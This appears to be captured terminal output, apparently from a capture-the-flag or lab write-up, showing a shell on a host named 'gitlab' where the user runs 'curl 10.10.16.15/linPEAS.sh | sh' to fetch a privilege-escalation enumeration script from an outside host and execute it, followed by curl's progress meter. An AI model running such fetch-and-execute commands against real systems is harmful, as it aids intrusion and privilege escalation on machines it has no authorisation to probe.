 git@gitlab:~$ curl 10.10.16.15/linPEAS.sh | sh
curl 10.10.16.15/linPEAS.sh | sh
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:--  0:00:17 --:--:--     0 S 47  300
k   47  143k    0     0   7071      0  0:00:43  0:00:20  0:00:23 32141